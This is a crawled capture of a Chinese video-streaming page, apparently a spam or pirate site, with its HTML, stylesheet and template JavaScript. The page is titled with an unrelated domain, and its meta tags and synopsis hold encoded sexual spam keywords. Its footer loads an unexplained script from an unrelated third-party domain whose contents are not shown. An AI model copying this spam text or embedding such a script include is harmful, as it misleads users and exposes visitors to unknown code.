

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.eelop.com/xwzx/
body_size: 4211
content:
<!DOCTYPE html><html lang="zh-CN"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><title>http://www.chneic.sh.cn</title><meta name="keywords" content="7x7x7x7x&amp;#x4EFB;&amp;#x610F;&amp;#x8E81;&amp;#x5DF2;&amp;#x6EE1;  18"><meta name="description" content="&amp;#x6821;&amp;#x82B1;&amp;#x88AB;❌&amp;#x5A07;&amp;#x5598;&amp;#x51FA;&amp;#x6211;&amp;#x4EEC;&amp;#x4E3A;&amp;#x60A8;&amp;#x63A8;&amp;#x8350; &amp;#x6700;&amp;#x65B0;、 &amp;#x6700;&amp;#x70ED;&amp;#x95E8;&amp;#x7684;&amp;#x5F71;&amp;#x89C6;&amp;#x8D44;&amp;#x6E90;，&amp;#x6DB5;&amp;#x76D6;&amp;#x7535;&amp;#x5F71;、&amp;#x7535;&amp;#x89C6;&amp;#x5267; 、&amp;#x7EFC;&amp;#x827A;、&amp;#x52A8;&amp;#x6F2B;&amp;#x7B49;&amp;#x591A;&amp;#x79CD;&amp;#x7C7B;&amp;#x578B;。"><link rel="stylesheet" href="/template/cinema/css/style.css?v=1764559586"></head><body class="0586983348830dc cinema-body"><header class="cinema-header"><div class="1a73ffcb305b header-container"><div class="Db5be236284b header-top"><div class="29c0cb621008d70f82 container"><div class="Eb624ce693d7 header-top-content"><div class="A807d57f30d2c2c5874d3 site-info"><span class="Ae2805c26af9 info-text">&#x7F9E;&#x7F9E;&#x7F51;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;</span></div><div class="7656a7e3e767 header-links"><a href="/" class="header-link">首页</a><span class="6dbaee572464054 divider">|</span><a href="/typehtml" class="header-link">全部</a></div></div></div></div><div class="181019bb9072 header-main"><div class="Dd77ddbeec6ee6cc7d4a4 container"><div class="A911b6f7d816 header-main-content"><a href="/" class="logo"><span class="9ac474f7cb7f logo-icon">🎬</span><span class="7c19a3e2a9b59398bf logo-text">&#x7F9E;&#x7F9E;&#x7F51;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;</span></a><nav class="5c102e24ce42 main-nav"><a href="/" class="nav-item">首页</a><a href="/list-1html" class="nav-item">&#x7535;&#x5F71;</a><a href="/list-2html" class="nav-item">&#x8FDE;&#x7EED;&#x5267;</a><a href="/list-3html" class="nav-item">&#x7EFC;&#x827A;</a><a href="/list-4html" class="nav-item">&#x52A8;&#x6F2B;</a><a href="/list-6html" class="nav-item">&#x52A8;&#x4F5C;&#x7247;</a><a href="/list-7html" class="nav-item">&#x559C;&#x5267;&#x7247;</a><a href="/list-8html" class="nav-item">&#x7231;&#x60C5;&#x7247;</a><a href="/list-9html" class="nav-item">&#x79D1;&#x5E7B;&#x7247;</a></nav><div class="3c79961f53fdc26d742c1 header-search"><form class="search-form" method="get" action="/" onsubmit="return handleSearchSubmit(event)"><input type="search" id="search-input" name="wd" placeholder="搜索影片..." class="search-input" value=""><button type="submit" class="search-btn">搜索</button></form></div><button class="mobile-menu-toggle" aria-label="菜单"><span></span><span></span><span></span></button></div></div></div></div></header><main class="698334db6e57 cinema-main"><div class="E257e63df4ca2fc2de detail-page"><div class="A367ad8c103e container"><div class="832e7e3d832cc83795928 detail-content"><div class="334be24e4c7a detail-poster"><img src="https://snzypic.vip/upload/vod/20240507-1/8ab97cc3bbc247db9d3245bfcbc10a49.jpg" alt="http://www.chneic.sh.cn" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/cinema/images/no-image.svg')"></div><div class="06ba2022caee detail-info"><h1 class="detail-title">http://www.chneic.sh.cn</h1><div class="A6c26a523ab044cb67 detail-stats"></div><div class="645269688824 detail-meta"><span class="05869833465d9af9f20ed meta-item"><strong>年份：</strong>2026</span><span class="D2e11a1e6e3a meta-item"><strong>地区：</strong>&#x6CF0;&#x56FD;</span><span class="F6f57f4557d7 meta-item"><strong>语言：</strong>&#x6CF0;&#x8BED;</span><span class="E7884efda76809d3b9 meta-item"><strong>演员：</strong>Cecilia Appiah,&#x963F;&#x5FB7;&#x91CC;&#x5B89;·&#x65AF;&#x5361;&#x4F2F;&#x52D2;,&#x7D22;&#x59AE;&#x5854;·&#x4EA8;&#x5229;,&#x5B89;&#x5A1C;&#x739B;&#x4E3D;&#x4E9A;·&#x739B;&#x7433;&#x5361; </span><span class="6983340172a8 meta-item"><strong>导演：</strong>&#x90D1;&#x52C7;&#x57FA;</span><span class="29ced6cb2baea38dbdca3 meta-item"><strong>状态：</strong>TC&#x4E2D;&#x5B57;</span></div><div class="2f8468d93b94 detail-desc"><h3>剧情简介</h3><p>&#x6821;&#x82B1;&#x88AB;❌&#x5A07;&#x5598;&#x51FA;&#x6211;&#x4EEC;&#x4E3A;&#x60A8;&#x63A8;&#x8350; &#x6700;&#x65B0;、 &#x6700;&#x70ED;&#x95E8;&#x7684;&#x5F71;&#x89C6;&#x8D44;&#x6E90;，&#x6DB5;&#x76D6;&#x7535;&#x5F71;、&#x7535;&#x89C6;&#x5267; 、&#x7EFC;&#x827A;、&#x52A8;&#x6F2B;&#x7B49;&#x591A;&#x79CD;&#x7C7B;&#x578B;。</p></div></div></div><div class="A43df58a3e2e37a player-section"><div class="9833475fd502 player-container"><div style="position:relative;"><div id="artplayer-container-cinema" style="width:100%;aspect-ratio:16/9;background:#000;border-radius:8px;"></div></div><div class="C910ed660c26 player-controls"><div class="C73fc793327 play-episodes" id="episode-list"><button type="button" class="episode-btn active" data-source-index="0" data-episode-index="0" data-video-url="aHR0cHM6Ly92OS5xcnNzdi5jb20vMjAyNDA4LzA4L2ZWQ25XSDBpMzgxOC92aWRlby9pbmRleC5tM3U4">TC&#x4E2D;&#x5B57;</button></div></div></div><script type="application/json" id="play-data">
        [{"name":"1","episodes":[{"name":"TC中字","url":"aHR0cHM6Ly92OS5xcnNzdi5jb20vMjAyNDA4LzA4L2ZWQ25XSDBpMzgxOC92aWRlby9pbmRleC5tM3U4"}]}]    </script></div><script src="/public/art/artplayer.js"></script><script src="/public/art/hls.js"></script><script>
(function () {
    const playDataScript = document.getElementById('play-data');
    if (!playDataScript) return;
    const playSources = JSON.parse(playDataScript.textContent || '[]');
    if (!playSources.length) return;

    let currentSourceIndex = 0;
    let currentEpisodeIndex = 0;
    let art = null;

    function decodeUrl(encoded) {
        try {
            return atob(encoded);
        } catch (e) {
            console.error('解码失败', e);
            return '';
        }
    }

    function initPlayer(encodedUrl) {
        const url = decodeUrl(encodedUrl);
        if (!url) return;

        if (art) art.destroy();

        const isHls = url.includes('.m3u8');
        const config = {
            container: '#artplayer-container-cinema',
            url: url,
            poster: 'https://snzypic.vip/upload/vod/20240507-1/8ab97cc3bbc247db9d3245bfcbc10a49.jpg',
            autoplay: false,
            theme: '#f97316',
            volume: 0.75,
            lang: 'zh-cn',
            fullscreen: true,
            fullscreenWeb: true,
        };

        if (isHls && typeof Hls !== 'undefined') {
            config.type = 'm3u8';
            config.customType = {
                m3u8: function (video, url) {
                    if (Hls.isSupported()) {
                        const hls = new Hls({ enableWorker: true });
                        hls.loadSource(url);
                        hls.attachMedia(video);
                    } else if (video.canPlayType('application/vnd.apple.mpegurl')) {
                        video.src = url;
                    }
                }
            };
        }

        art = new Artplayer(config);
    }

    function renderEpisodes() {
        const episodeContainer = document.getElementById('episode-list');
        if (!episodeContainer) return;
        const episodes = playSources[currentSourceIndex].episodes;
        episodeContainer.innerHTML = '';
        episodes.forEach((episode, index) => {
            const btn = document.createElement('button');
            btn.type = 'button';
            btn.className = 'episode-btn' + (index === currentEpisodeIndex ? ' active' : '');
            btn.dataset.sourceIndex = currentSourceIndex;
            btn.dataset.episodeIndex = index;
            btn.dataset.videoUrl = episode.url;
            btn.textContent = episode.name;
            btn.addEventListener('click', () => switchEpisode(index));
            episodeContainer.appendChild(btn);
        });
    }

    function switchSource(index) {
        if (index < 0 || index >= playSources.length) return;
        currentSourceIndex = index;
        currentEpisodeIndex = 0;

        const sourceContainer = document.getElementById('source-list');
        if (sourceContainer) {
            sourceContainer.querySelectorAll('.line-btn').forEach((btn, idx) => {
                btn.classList.toggle('active', idx === index);
            });
        }

        renderEpisodes();
        const firstEpisode = playSources[index].episodes[0];
        if (firstEpisode) initPlayer(firstEpisode.url);
    }

    function switchEpisode(index) {
        const episodes = playSources[currentSourceIndex].episodes;
        if (index < 0 || index >= episodes.length) return;
        currentEpisodeIndex = index;

        const episodeContainer = document.getElementById('episode-list');
        if (episodeContainer) {
            episodeContainer.querySelectorAll('.episode-btn').forEach((btn) => {
                const sIdx = parseInt(btn.dataset.sourceIndex, 10);
                const eIdx = parseInt(btn.dataset.episodeIndex, 10);
                btn.classList.toggle('active', sIdx === currentSourceIndex && eIdx === index);
            });
        }

        initPlayer(episodes[index].url);
    }

    const sourceContainer = document.getElementById('source-list');
    if (sourceContainer) {
        sourceContainer.querySelectorAll('.line-btn').forEach((btn, index) => {
            btn.addEventListener('click', () => switchSource(index));
        });
    }

    const episodeContainer = document.getElementById('episode-list');
    if (episodeContainer) {
        episodeContainer.querySelectorAll('.episode-btn').forEach((btn) => {
            btn.addEventListener('click', function () {
                const sourceIdx = parseInt(this.dataset.sourceIndex, 10);
                const episodeIdx = parseInt(this.dataset.episodeIndex, 10);
                if (sourceIdx === currentSourceIndex) {
                    switchEpisode(episodeIdx);
                } else {
                    switchSource(sourceIdx);
                    setTimeout(() => switchEpisode(episodeIdx), 60);
                }
            });
        });
    }

    window.cinemaPlayerStart = function () {
        const firstSource = playSources[0];
        if (firstSource && firstSource.episodes.length) {
            initPlayer(firstSource.episodes[0].url);
        }
    };

    if (!false) {
        window.cinemaPlayerStart();
    }
})();
</script></div></div></main><footer class="cinema-footer"><div class="C551797dbd73 container"><div class="261087b7c4d8 footer-content"><div class="8e18b57ffe6fdcd60d footer-section"><h3 class="footer-title">关于我们</h3><p class="5869833446d5 footer-text">&#x7F9E;&#x7F9E;&#x7F51;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B; - 专业的影视内容平台</p></div><div class="F1b3c643e9d48b6121521 footer-section"><h3 class="footer-title">快速链接</h3><div class="052967e8ca01 footer-links"><a href="/" class="footer-link">首页</a><a href="/typehtml" class="footer-link">全部影片</a></div></div><div class="1afcbac69fcf footer-section"><h3 class="footer-title">分类导航</h3><div class="63be74d6376 footer-links"></div></div></div><div class="A7ab64b366e4 footer-bottom"><p class="F2545c9d9842d5c12a0f5 copyright">© 2026 &#x7F9E;&#x7F9E;&#x7F51;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;. All rights reserved.</p></div></div><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?8961b36f34e35d2d62decdce90ac8d97";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?be6199f126b347404075485959ac7d30";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><script src="http://mip.jiujiudidibalaoli123.com/cms/cms2.js"></script></footer><script src="/template/cinema/js/main.js?v=1764575560"></script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.eelop.com/template/cinema/css/style.css?v=1764559586
body_size: 3428
content:
/* Cinema Template - 现代简洁大气的影视模板 */

/* ===== 基础样式 ===== */
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

:root {
    --primary-color: #e50914;
    --primary-dark: #b20710;
    --secondary-color: #564d4d;
    --bg-dark: #141414;
    --bg-darker: #0a0a0a;
    --bg-card: #1a1a1a;
    --text-primary: #ffffff;
    --text-secondary: #b3b3b3;
    --text-muted: #808080;
    --border-color: #333333;
    --hover-color: #f40612;
    --shadow: 0 2px 10px rgba(0, 0, 0, 0.5);
    --shadow-lg: 0 8px 30px rgba(0, 0, 0, 0.7);
}

body.cinema-body {
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'PingFang SC', 'Hiragino Sans GB', 'Microsoft YaHei', sans-serif;
    background: var(--bg-darker);
    color: var(--text-primary);
    line-height: 1.6;
    overflow-x: hidden;
}

.container {
    max-width: 1200px;
    margin: 0 auto;
    padding: 0 20px;
}

a {
    text-decoration: none;
    color: inherit;
    transition: all 0.3s ease;
}

img {
    max-width: 100%;
    height: auto;
    display: block;
}

/* ===== 头部样式 ===== */
.cinema-header {
    background: var(--bg-dark);
    border-bottom: 1px solid var(--border-color);
    position: sticky;
    top: 0;
    z-index: 1000;
    box-shadow: var(--shadow);
}

.header-top {
    background: var(--bg-darker);
    padding: 8px 0;
    font-size: 13px;
}

.header-top-content {
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.site-info .info-text {
    color: var(--text-secondary);
}

.header-links {
    display: flex;
    align-items: center;
    gap: 10px;
}

.header-link {
    color: var(--text-secondary);
    font-size: 13px;
}

.header-link:hover {
    color: var(--primary-color);
}

.divider {
    color: var(--text-muted);
}

.header-main {
    padding: 15px 0;
}

.header-main-content {
    display: flex;
    align-items: center;
    gap: 30px;
}

.logo {
    display: flex;
    align-items: center;
    gap: 10px;
    font-size: 24px;
    font-weight: bold;
    color: var(--text-primary);
}

.logo-icon {
    font-size: 32px;
}

.logo:hover {
    color: var(--primary-color);
}

.main-nav {
    display: flex;
    align-items: center;
    gap: 25px;
    flex: 1;
}

.nav-item {
    color: var(--text-secondary);
    font-size: 15px;
    padding: 8px 0;
    position: relative;
    transition: color 0.3s;
}

.nav-item:hover,
.nav-item.active {
    color: var(--primary-color);
}

.nav-item.active::after {
    content: '';
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    height: 2px;
    background: var(--primary-color);
}

.header-search {
    flex-shrink: 0;
}

.search-form {
    display: flex;
    align-items: center;
    gap: 0;
}

.search-input {
    background: var(--bg-card);
    border: 1px solid var(--border-color);
    color: var(--text-primary);
    padding: 8px 15px;
    width: 250px;
    font-size: 14px;
    border-radius: 4px 0 0 4px;
    outline: none;
    transition: all 0.3s;
}

.search-input:focus {
    border-color: var(--primary-color);
    background: var(--bg-dark);
}

.search-btn {
    background: var(--primary-color);
    border: none;
    color: var(--text-primary);
    padding: 8px 20px;
    font-size: 14px;
    cursor: pointer;
    border-radius: 0 4px 4px 0;
    transition: background 0.3s;
}

.search-btn:hover {
    background: var(--primary-dark);
}

.mobile-menu-toggle {
    display: none;
    flex-direction: column;
    gap: 5px;
    background: none;
    border: none;
    cursor: pointer;
    padding: 5px;
}

.mobile-menu-toggle span {
    width: 25px;
    height: 2px;
    background: var(--text-primary);
    transition: all 0.3s;
}

/* ===== 主要内容区域 ===== */
.cinema-main {
    min-height: calc(100vh - 200px);
    padding: 30px 0;
}

/* ===== 轮播横幅 ===== */
.hero-banner {
    margin-bottom: 50px;
    position: relative;
}

.hero-slider {
    position: relative;
    height: 500px;
    border-radius: 8px;
    overflow: hidden;
    box-shadow: var(--shadow-lg);
}

.hero-slide {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
    transition: opacity 0.8s ease;
}

.hero-slide.active {
    opacity: 1;
    z-index: 1;
}

.hero-link {
    display: block;
    width: 100%;
    height: 100%;
    position: relative;
}

.hero-image {
    width: 100%;
    height: 100%;
    position: relative;
    overflow: hidden;
}

.hero-image img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.hero-overlay {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: linear-gradient(to top, rgba(0,0,0,0.9) 0%, rgba(0,0,0,0.5) 50%, transparent 100%);
}

.hero-content {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 40px;
    z-index: 2;
}

.hero-title {
    font-size: 42px;
    font-weight: bold;
    margin-bottom: 15px;
    text-shadow: 2px 2px 4px rgba(0,0,0,0.8);
}

.hero-desc {
    font-size: 16px;
    color: var(--text-secondary);
    margin-bottom: 20px;
    max-width: 600px;
    line-height: 1.6;
}

.hero-meta {
    display: flex;
    gap: 15px;
    flex-wrap: wrap;
}

.meta-item {
    background: rgba(229, 9, 20, 0.8);
    padding: 5px 12px;
    border-radius: 4px;
    font-size: 13px;
}

.hero-indicators {
    display: flex;
    justify-content: center;
    gap: 10px;
    margin-top: 20px;
}

.indicator {
    width: 10px;
    height: 10px;
    border-radius: 50%;
    border: none;
    background: var(--text-muted);
    cursor: pointer;
    transition: all 0.3s;
}

.indicator.active {
    background: var(--primary-color);
    width: 30px;
    border-radius: 5px;
}

/* ===== 区块样式 ===== */
.section {
    margin-bottom: 60px;
}

.section-header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 25px;
}

.section-title {
    font-size: 28px;
    font-weight: bold;
    color: var(--text-primary);
}

.section-more {
    color: var(--text-secondary);
    font-size: 14px;
    display: flex;
    align-items: center;
    gap: 5px;
}

.section-more:hover {
    color: var(--primary-color);
}

/* ===== 视频网格 ===== */
.video-grid {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(180px, 1fr));
    gap: 20px;
}

.video-item {
    background: var(--bg-card);
    border-radius: 8px;
    overflow: hidden;
    transition: transform 0.3s, box-shadow 0.3s;
}

.video-item:hover {
    transform: translateY(-5px);
    box-shadow: var(--shadow-lg);
}

.video-link {
    display: block;
}

.video-poster {
    position: relative;
    width: 100%;
    padding-top: 140%;
    overflow: hidden;
    background: var(--bg-darker);
}

.video-poster img {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
    transition: transform 0.3s;
}

.video-item:hover .video-poster img {
    transform: scale(1.1);
}

.video-overlay {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: rgba(0, 0, 0, 0.5);
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    transition: opacity 0.3s;
}

.video-item:hover .video-overlay {
    opacity: 1;
}

.play-icon {
    font-size: 48px;
    color: var(--text-primary);
    text-shadow: 2px 2px 4px rgba(0,0,0,0.8);
}

.video-badge {
    position: absolute;
    top: 10px;
    right: 10px;
    background: var(--primary-color);
    color: var(--text-primary);
    padding: 4px 8px;
    border-radius: 4px;
    font-size: 12px;
    font-weight: bold;
}

.video-info {
    padding: 15px;
}

.video-title {
    font-size: 15px;
    font-weight: 500;
    margin-bottom: 8px;
    color: var(--text-primary);
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    line-height: 1.4;
    min-height: 42px;
}

.video-time {
    font-size: 12px;
    color: var(--text-muted);
}

.video-meta {
    display: flex;
    gap: 8px;
    flex-wrap: wrap;
    margin-bottom: 8px;
}

.meta-tag {
    background: var(--bg-dark);
    padding: 3px 8px;
    border-radius: 3px;
    font-size: 11px;
    color: var(--text-secondary);
}

/* ===== 列表页 ===== */
.list-page {
    padding: 20px 0;
}

.page-header {
    margin-bottom: 30px;
}

.page-title {
    font-size: 32px;
    font-weight: bold;
    margin-bottom: 10px;
}

.page-count {
    color: var(--text-secondary);
    font-size: 14px;
}

.empty-state {
    text-align: center;
    padding: 60px 20px;
}

.empty-text {
    color: var(--text-muted);
    font-size: 16px;
}

/* ===== 分页 ===== */
.pagination {
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 10px;
    margin-top: 40px;
    flex-wrap: wrap;
}

.page-btn,
.page-num {
    min-width: 40px;
    height: 40px;
    display: flex;
    align-items: center;
    justify-content: center;
    background: var(--bg-card);
    color: var(--text-secondary);
    border: 1px solid var(--border-color);
    border-radius: 4px;
    font-size: 14px;
    cursor: pointer;
    transition: all 0.3s;
}

.page-btn:hover,
.page-num:hover {
    background: var(--primary-color);
    border-color: var(--primary-color);
    color: var(--text-primary);
}

.page-num.active {
    background: var(--primary-color);
    border-color: var(--primary-color);
    color: var(--text-primary);
}

.page-ellipsis {
    color: var(--text-muted);
    padding: 0 5px;
}

/* ===== 详情页 ===== */
.detail-page {
    padding: 30px 0;
}

.detail-content {
    display: grid;
    grid-template-columns: 300px 1fr;
    gap: 30px;
    margin-bottom: 40px;
}

.detail-poster {
    border-radius: 8px;
    overflow: hidden;
    box-shadow: var(--shadow-lg);
}

.detail-poster img {
    width: 100%;
    height: auto;
    display: block;
}

.detail-info {
    padding: 20px 0;
}

.detail-title {
    font-size: 36px;
    font-weight: bold;
    margin-bottom: 20px;
    line-height: 1.3;
}

.detail-meta {
    display: flex;
    flex-direction: column;
    gap: 12px;
    margin-bottom: 25px;
    padding-bottom: 25px;
    border-bottom: 1px solid var(--border-color);
}

.meta-item {
    color: var(--text-secondary);
    font-size: 14px;
}

.meta-item strong {
    color: var(--text-primary);
    margin-right: 8px;
}

.detail-desc {
    color: var(--text-secondary);
    line-height: 1.8;
}

.detail-desc h3 {
    color: var(--text-primary);
    font-size: 20px;
    margin-bottom: 15px;
}

.detail-desc p {
    font-size: 15px;
}

/* ===== 播放器 ===== */
.player-section {
    margin: 40px 0;
    background: var(--bg-card);
    border-radius: 8px;
    padding: 20px;
    box-shadow: var(--shadow);
}

.player-container {
    width: 100%;
}

#player-wrapper {
    width: 100%;
    aspect-ratio: 16/9;
    background: #000;
    border-radius: 4px;
    overflow: hidden;
    margin-bottom: 20px;
}

.player-controls {
    margin-top: 20px;
}

.play-lines {
    display: flex;
    gap: 10px;
    margin-bottom: 15px;
    flex-wrap: wrap;
}

.line-btn {
    background: var(--bg-dark);
    border: 1px solid var(--border-color);
    color: var(--text-secondary);
    padding: 8px 16px;
    border-radius: 4px;
    cursor: pointer;
    font-size: 14px;
    transition: all 0.3s;
}

.line-btn:hover,
.line-btn.active {
    background: var(--primary-color);
    border-color: var(--primary-color);
    color: var(--text-primary);
}

.play-episodes {
    margin-top: 15px;
}

.episode-list {
    display: none;
    flex-wrap: wrap;
    gap: 10px;
}

.episode-list.active {
    display: flex;
}

.episode-btn {
    background: var(--bg-dark);
    border: 1px solid var(--border-color);
    color: var(--text-secondary);
    padding: 6px 14px;
    border-radius: 4px;
    cursor: pointer;
    font-size: 13px;
    transition: all 0.3s;
}

.episode-btn:hover,
.episode-btn.active {
    background: var(--primary-color);
    border-color: var(--primary-color);
    color: var(--text-primary);
}

/* ===== 相关推荐 ===== */
.related-section {
    margin-top: 50px;
}

/* ===== 页脚 ===== */
.cinema-footer {
    background: var(--bg-darker);
    border-top: 1px solid var(--border-color);
    padding: 40px 0 20px;
    margin-top: 60px;
}

.footer-content {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
    gap: 30px;
    margin-bottom: 30px;
}

.footer-title {
    font-size: 18px;
    font-weight: bold;
    margin-bottom: 15px;
    color: var(--text-primary);
}

.footer-text {
    color: var(--text-secondary);
    font-size: 14px;
    line-height: 1.6;
}

.footer-links {
    display: flex;
    flex-direction: column;
    gap: 10px;
}

.footer-link {
    color: var(--text-secondary);
    font-size: 14px;
}

.footer-link:hover {
    color: var(--primary-color);
}

.footer-bottom {
    text-align: center;
    padding-top: 20px;
    border-top: 1px solid var(--border-color);
}

.copyright {
    color: var(--text-muted);
    font-size: 13px;
}

/* ===== 返回顶部 ===== */
.back-to-top {
    position: fixed;
    bottom: 30px;
    right: 30px;
    width: 50px;
    height: 50px;
    background: var(--primary-color);
    color: var(--text-primary);
    border: none;
    border-radius: 50%;
    font-size: 20px;
    cursor: pointer;
    opacity: 0;
    visibility: hidden;
    transition: all 0.3s;
    z-index: 999;
    box-shadow: var(--shadow);
}

.back-to-top.show {
    opacity: 1;
    visibility: visible;
}

.back-to-top:hover {
    background: var(--primary-dark);
    transform: translateY(-3px);
}

/* ===== 响应式设计 ===== */
@media (max-width: 768px) {
    .header-main-content {
        flex-wrap: wrap;
    }

    .main-nav {
        order: 3;
        width: 100%;
        flex-direction: column;
        align-items: flex-start;
        gap: 0;
        max-height: 0;
        overflow: hidden;
        transition: max-height 0.3s;
    }

    .main-nav.active {
        max-height: 500px;
        padding-top: 20px;
    }

    .nav-item {
        width: 100%;
        padding: 12px 0;
        border-bottom: 1px solid var(--border-color);
    }

    .header-search {
        order: 2;
        flex: 1;
    }

    .search-input {
        width: 100%;
    }

    .mobile-menu-toggle {
        display: flex;
        order: 2;
    }

    .mobile-menu-toggle.active span:nth-child(1) {
        transform: rotate(45deg) translate(8px, 8px);
    }

    .mobile-menu-toggle.active span:nth-child(2) {
        opacity: 0;
    }

    .mobile-menu-toggle.active span:nth-child(3) {
        transform: rotate(-45deg) translate(7px, -7px);
    }

    .hero-slider {
        height: 350px;
    }

    .hero-content {
        padding: 20px;
    }

    .hero-title {
        font-size: 28px;
    }

    .hero-desc {
        font-size: 14px;
    }

    .video-grid {
        grid-template-columns: repeat(auto-fill, minmax(140px, 1fr));
        gap: 15px;
    }

    .detail-content {
        grid-template-columns: 1fr;
    }

    .detail-poster {
        max-width: 300px;
        margin: 0 auto;
    }

    .section-title {
        font-size: 24px;
    }

    .footer-content {
        grid-template-columns: 1fr;
    }
}

@media (max-width: 480px) {
    .container {
        padding: 0 15px;
    }

    .hero-slider {
        height: 280px;
    }

    .hero-title {
        font-size: 22px;
    }

    .video-grid {
        grid-template-columns: repeat(2, 1fr);
        gap: 10px;
    }

    .detail-title {
        font-size: 24px;
    }

    .pagination {
        gap: 5px;
    }

    .page-btn,
    .page-num {
        min-width: 35px;
        height: 35px;
        font-size: 12px;
    }
}



--- FILE ---
content_type: application/javascript
request_url: http://www.eelop.com/template/cinema/js/main.js?v=1764575560
body_size: 1578
content:
// Cinema Template JavaScript

(function() {
    'use strict';

    // 移动端菜单切换
    const mobileMenuToggle = document.querySelector('.mobile-menu-toggle');
    const mainNav = document.querySelector('.main-nav');

    if (mobileMenuToggle && mainNav) {
        mobileMenuToggle.addEventListener('click', function() {
            mainNav.classList.toggle('active');
            this.classList.toggle('active');
        });
    }

    // 轮播图功能
    const heroSlider = document.querySelector('.hero-slider');
    if (heroSlider) {
        const slides = heroSlider.querySelectorAll('.hero-slide');
        const indicators = document.querySelectorAll('.hero-indicators .indicator');
        let currentSlide = 0;
        let slideInterval = null;

        function showSlide(index) {
            slides.forEach((slide, i) => {
                slide.classList.toggle('active', i === index);
            });
            indicators.forEach((indicator, i) => {
                indicator.classList.toggle('active', i === index);
            });
            currentSlide = index;
        }

        function nextSlide() {
            const next = (currentSlide + 1) % slides.length;
            showSlide(next);
        }

        // 指示器点击
        indicators.forEach((indicator, index) => {
            indicator.addEventListener('click', () => {
                showSlide(index);
                resetInterval();
            });
        });

        // 自动播放
        function startInterval() {
            slideInterval = setInterval(nextSlide, 5000);
        }

        function resetInterval() {
            clearInterval(slideInterval);
            startInterval();
        }

        // 鼠标悬停暂停
        heroSlider.addEventListener('mouseenter', () => {
            clearInterval(slideInterval);
        });

        heroSlider.addEventListener('mouseleave', () => {
            startInterval();
        });

        if (slides.length > 1) {
            startInterval();
        }
    }

    // 图片懒加载优化
    if ('IntersectionObserver' in window) {
        const imageObserver = new IntersectionObserver((entries, observer) => {
            entries.forEach(entry => {
                if (entry.isIntersecting) {
                    const img = entry.target;
                    if (img.dataset.src) {
                        img.src = img.dataset.src;
                        img.removeAttribute('data-src');
                        observer.unobserve(img);
                    }
                }
            });
        });

        document.querySelectorAll('img[data-src]').forEach(img => {
            imageObserver.observe(img);
        });
    }

    // 平滑滚动
    document.querySelectorAll('a[href^="#"]').forEach(anchor => {
        anchor.addEventListener('click', function(e) {
            const href = this.getAttribute('href');
            if (href !== '#' && href.length > 1) {
                const target = document.querySelector(href);
                if (target) {
                    e.preventDefault();
                    target.scrollIntoView({
                        behavior: 'smooth',
                        block: 'start'
                    });
                }
            }
        });
    });

    // 搜索框聚焦效果
    const searchInput = document.querySelector('.search-input');
    if (searchInput) {
        searchInput.addEventListener('focus', function() {
            this.parentElement.classList.add('focused');
        });
        searchInput.addEventListener('blur', function() {
            this.parentElement.classList.remove('focused');
        });
    }

    // 搜索表单提交处理
    function handleSearchSubmit(event) {
        const searchInput = document.getElementById('search-input');
        if (!searchInput || !searchInput.value.trim()) {
            event.preventDefault();
            return false;
        }
        const keyword = searchInput.value.trim();
        const searchUrl = '/?ac=search&wd=' + encodeURIComponent(keyword);
        window.location.href = searchUrl;
        return false;
    }

    // 暴露到全局
    window.handleSearchSubmit = handleSearchSubmit;

    // 返回顶部按钮（如果需要）
    let backToTop = document.createElement('button');
    backToTop.className = 'back-to-top';
    backToTop.innerHTML = '↑';
    backToTop.setAttribute('aria-label', '返回顶部');
    document.body.appendChild(backToTop);

    window.addEventListener('scroll', function() {
        if (window.pageYOffset > 300) {
            backToTop.classList.add('show');
        } else {
            backToTop.classList.remove('show');
        }
    });

    backToTop.addEventListener('click', function() {
        window.scrollTo({
            top: 0,
            behavior: 'smooth'
        });
    });
})();

